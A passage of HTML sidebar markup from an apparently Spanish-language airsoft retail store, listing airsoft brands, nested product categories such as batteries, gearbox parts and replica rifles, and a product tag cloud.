	<li class="cat-item cat-item-126"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/bravo/" >BRAVO Airsoft</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/classic-army/" >Classic Army</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/cnc-productions/" >CNC Productions</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/code-red/" >Code-Red</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/condor/" >Condor</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/cqb-russian/" >CQB Russian</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/cybergun/" >Cybergun</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/cyma/" >CYMA</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/cytac-vaquetas-holster-hardshell-hard-shell/" >Cytac</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/defcon/" >Defcon Gear</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/dye-precision/" >Dye Precision</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/dytac/" >Dytac</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/echo-echo1/" >ECHO1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/element/" >Element</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/emerson/" >Emerson</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/emg-falkor/" >EMG / Falkor</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/enola-gaye/" >Enola Gaye</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/exfog-070-marcas-brands/" >ExFog</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/first-strike/" >First Strike</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/gg/" >G&amp;G Armament</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/gp/" >G&amp;P</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/gate/" >Gate</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/gel-battle-blaster/" >Gel Battle Blaster</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/ghk/" >GHK</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/golden-eagle/" >Golden Eagle</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/guarder/" >Guarder</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/hk-army/" >HK ARMY</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/ics/" >ICS</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/imax/" >Imax</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/ironclad/" >Ironclad</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/jag-jagarms/" >JAG Arms</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/jag-precision/" >JAG PRECISION</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/jg/" >JG</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/king-arms/" >King Arms</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/kjw/" >KJW</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/krytac-marcas-brands/" >Krytac</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/kwa/" >KWA</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/lancer-tactical/" >Lancer Tactical</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/laylax/" >LayLax</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/lbx-tactical/" >LBX Tactical</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/lct/" >LCT</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/lonex/" >Lonex</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/mad-bull/" >MadBull</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/magpul/" >Magpul</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/maple-leaf/" >Maple Leaf</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/maxx-model/" >Maxx Model</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/milwauke-custom-kydex/" >Milwauke Custom Kydex</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/modify/" >Modify</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/nc-star/" >NC Star</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/ninja-070-marcas-brands/" >Ninja</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/noveske/" >Noveske</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/bbs-novritsch-bb/" >NOVRITSCH</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/nuprol/" >NUPROL</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/opsmen/" >Opsmen</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/otros-070-marcas-brands/" >Otros</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/phantom-gear/" >Phantom Gear</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/plano/" >Plano</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/polarstar-070-marcas-brands/" >PolarStar</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/pps/" >PPS</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/pro-arms/" >Pro-Arms</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/prowin/" >ProWin</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/pts/" >PTS</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/pyramex-070-marcas-brands/" >Pyramex</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/ranger-armory/" >Ranger Armory</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/rothco/" >Rothco</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/she/" >SHS</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/siegetek-concept-070-marcas-brands/" >Siegetek Concept</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/socom-gear/" >Socom Gear</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/speed/" >Speed</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/splatrballs/" >SplatRBalls</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/streetwise-070-marcas-brands/" >Streetwise</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/strike-industries/" >Strike Industries</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/swiss-arms/" >Swiss Arms</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/system/" >Systema</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/t238/" >T238</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/tokyo-marui/" >Tokyo Marui</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/ufc/" >UFC</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/umarex-elite-force/" >UMAREX/ Elite Force</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/unicorn/" >Unicorn</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/unlocx-gel-blaster/" >UnlocX Gel Blaster</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/utg/" >UTG</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/valken/" >Valken</a>
</li>
	<li class="cat-item cat-item-323 current-cat"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/valor-tenergy/" >Valor Tenergy</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/vac/" >VFC</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/vorsk/" >Vorsk</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/we-wii-tech/" >WE</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/wiley-x/" >Wiley X</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/wolverine-airsoft/" >Wolverine Airsoft</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/wosport/" >Wosport</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/xcortech/" >Xcortech</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/z-shot/" >Z Shot</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/balclava-czani-zanheadgear/" >Zan Headgear</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/zion-arms-070-marcas-brands/" >ZION ARMS</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-157 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/" >PARTES / ACCESORIOS</a>
<ul class='children'>
	<li class="cat-item cat-item-109 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/" >ACCESORIOS EXTERNOS</a>
	<ul class='children'>
	<li class="cat-item cat-item-151 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/abastecedoresmagsmagazine/" >Abastecedores &quot;Mags&quot;</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/culatas-stock-pistolgrips-accesorios/" >Culatas / Pistol Grip / Grip</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/flash-hiders/" >Flash Hiders</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/accesorios-laser-peq-linternas-flashlight/" >Linternas / PEQ / Lasers</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/mires-scope-reddots-miras-rails-bipode-bipod-supresor-accesorios/" >Miras</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/otros-accesorios/" >Otros</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/pistola-de-gas/" >Pistola de Gas</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/rails-rieles-accesorios-railcover-cover-rail/" >Rail / Rail Cover</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/silenciadores-supresores-barrelextension-flashhiders-accesorios/" >Supresores/Barrel Extension</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/tracers-bbs-tracer/" >Tracers / BBs Tracer</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-145 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/" >BATERIAS / CARGADORES</a>
	<ul class='children'>
	<li class="cat-item cat-item-146 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/" >Baterías</a>
		<ul class='children'>
	<li class="cat-item cat-item-158 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/001-lipo-litium/" >LiPo</a>
			<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/001-lipo-litium/11-1v-bateria/" >11.1V</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/001-lipo-litium/7-4v-lipo/" >7.4V</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-162 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/010-nimh-nickelmetal/" >NiMh</a>
			<ul class='children'>
	<li class="cat-item cat-item-163"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/010-nimh-nickelmetal/8-4v-nimh/" >8.4V</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/010-nimh-nickelmetal/bateria-nimh-9-6v/" >9.6V</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-240"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/020-otras-baterias/" >Otras</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-147"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/cargadores-nimh-lipo-baterias-bateria/" >Cargadores</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-38 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/" >INTERNOS</a>
	<ul class='children'>
	<li class="cat-item cat-item-107"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/cableria-internos/" >Cablería</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/internos-gbb-parts-gbbparts/" >GBB Parts</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/gearbox-shells-internos/" >Gearbox</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/hop-up-bucking-internos/" >Hop Up / Bucking</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/inner-barrels-innerbarrels-internos/" >Inner Barrels</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/mosfet/" >Mosfet</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/rifles-electricos-internos-internals-motores/" >Motores</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/nozzle-internos/" >Nozzles</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/cut-off-level-tornillos-cajas-de-bolas-anti-reverse-tapped-plate-selector-plate-pinoneria-pinon-motor-contactos-internos/" >Otros</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/resorted-springs-internos/" >Resortes &quot;Springs&quot;</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/sniper-internos-boltaction-bolt-action/" >Sniper Parts</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/spring-guide-internos/" >Spring Guide</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-70 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/" >REPLICAS AIRSOFT</a>
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/bolt-action-replicas/" >Bolt Action</a>
</li>
	<li class="cat-item cat-item-90 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/escopetas-shotgun-replicas/" >Escopetas</a>
	<ul class='children'>
	<li class="cat-item cat-item-194"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/escopetas-shotgun-replicas/echo-1-echo1-jag-jagarms/" >JAG Arms</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-89"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/lanzador-granadas-replicas/" >Lanza Granadas</a>
</li>
	<li class="cat-item cat-item-332 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/30-pistolas/" >Pistolas / Revolvers</a>
	<ul class='children'>
	<li class="cat-item cat-item-316"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/30-pistolas/33-pistola-resorte/" >Pistola Resorte</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/30-pistolas/31-gbb-replicas/" >Pistolas GBB</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/30-pistolas/32-pistolas-non-blow-back/" >Pistolas NBB</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/30-pistolas/35-revolver/" >Revolver</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-294"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/replicas-hpa/" >Replicas HPA</a>
</li>
	<li class="cat-item cat-item-83 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/" >Rifles Eléctricos AEG</a>
	<ul class='children'>
	<li class="cat-item cat-item-387"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/airsoft-gel-blaster/" >Airsoft Gel Blaster</a>
</li>
	<li class="cat-item cat-item-219 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/" >Marcas</a>
		<ul class='children'>
	<li class="cat-item cat-item-339"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/arcturus-marcas/" >Arcturus</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/asg-rifles-electricos-aeg-replicas/" >ASG</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/bo-manufacturer/" >Bo Manufacturer</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/classic-army-marcas/" >Classic Army</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/cyma-rifles-electricos-aeg-replicas/" >CYMA</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/echo-1-aeg-echo1/" >ECHO1</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/gg-ggarmament/" >G&amp;G Armament</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/golden-eagle-marcas/" >Golden Eagle</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/krytac/" >Krytac</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/kwa-marcas/" >KWA</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/lancer-tactical-marcas/" >Lancer Tactical</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/modify-marcas/" >Modify</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/elite-force-eliteforce/" >UMAREX/ELITE FORCE</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/marcas/zion-arms/" >ZION ARMS</a>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-180"><a href="https://airsofttacticalstore.com/categoria-producto/sin-categoria/" >Sin categoría</a>
</li>
		</ul>
	</div>

</div></aside><aside id="woocommerce_product_tag_cloud-2" class="widget_number_3 widget woocommerce widget_product_tag_cloud"><h5 class="widget_title">Etiquetas</h5><div class="tagcloud"><a href="https://airsofttacticalstore.com/etiqueta-producto/aatcs/" class="tag-cloud-link tag-link-325 tag-link-position-1" style="font-size: 16.75pt;" aria-label="AatcS (3 productos)">AatcS</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/accuracy/" class="tag-cloud-link tag-link-343 tag-link-position-2" style="font-size: 8pt;" aria-label="Accuracy (1 producto)">Accuracy</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/airgun/" class="tag-cloud-link tag-link-321 tag-link-position-3" style="font-size: 13.25pt;" aria-label="AirGun (2 productos)">AirGun</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/airsoft-rifle-black/" class="tag-cloud-link tag-link-353 tag-link-position-4" style="font-size: 8pt;" aria-label="Airsoft Rifle Black (1 producto)">Airsoft Rifle Black</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/bfo2018/" class="tag-cloud-link tag-link-304 tag-link-position-5" style="font-size: 22pt;" aria-label="bfo2018 (5 productos)">bfo2018</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/bipod/" class="tag-cloud-link tag-link-347 tag-link-position-6" style="font-size: 8pt;" aria-label="Bipod (1 producto)">Bipod</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/black-color/" class="tag-cloud-link tag-link-205 tag-link-position-7" style="font-size: 22pt;" aria-label="Black Color (5 productos)">Black Color</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/bolt-action/" class="tag-cloud-link tag-link-351 tag-link-position-8" style="font-size: 8pt;" aria-label="Bolt Action (1 producto)">Bolt Action</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/capa/" class="tag-cloud-link tag-link-396 tag-link-position-9" style="font-size: 8pt;" aria-label="capa (1 producto)">capa</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/cargadores-mags/" class="tag-cloud-link tag-link-355 tag-link-position-10" style="font-size: 8pt;" aria-label="Cargadores/Mags (1 producto)">Cargadores/Mags</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/cualifica-para-envio-gratis/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 8pt;" aria-label="Cualifica para ENVIO GRATIS (1 producto)">Cualifica para ENVIO GRATIS</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/dmr/" class="tag-cloud-link tag-link-342 tag-link-position-12" style="font-size: 8pt;" aria-label="DMR (1 producto)">DMR</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/echo1/" class="tag-cloud-link tag-link-349 tag-link-position-13" style="font-size: 8pt;" aria-label="Echo1 (1 producto)">Echo1</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/enef2024/" class="tag-cloud-link tag-link-413 tag-link-position-14" style="font-size: 8pt;" aria-label="enef2024 (1 producto)">enef2024</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/envio-gratis/" class="tag-cloud-link tag-link-220 tag-link-position-15" style="font-size: 8pt;" aria-label="ENVIO GRATIS (1 producto)">ENVIO GRATIS</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/gbb/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 8pt;" aria-label="gbb (1 producto)">gbb</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/hi/" class="tag-cloud-link tag-link-395 tag-link-position-17" style="font-size: 8pt;" aria-label="hi (1 producto)">hi</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/hi-capa/" class="tag-cloud-link tag-link-397 tag-link-position-18" style="font-size: 8pt;" aria-label="hi capa (1 producto)">hi capa</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/lt-02b-g2/" class="tag-cloud-link tag-link-417 tag-link-position-19" style="font-size: 8pt;" aria-label="LT-02B-G2 (1 producto)">LT-02B-G2</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/m24-sniper/" class="tag-cloud-link tag-link-341 tag-link-position-20" style="font-size: 8pt;" aria-label="M24. Sniper (1 producto)">M24. Sniper</a>
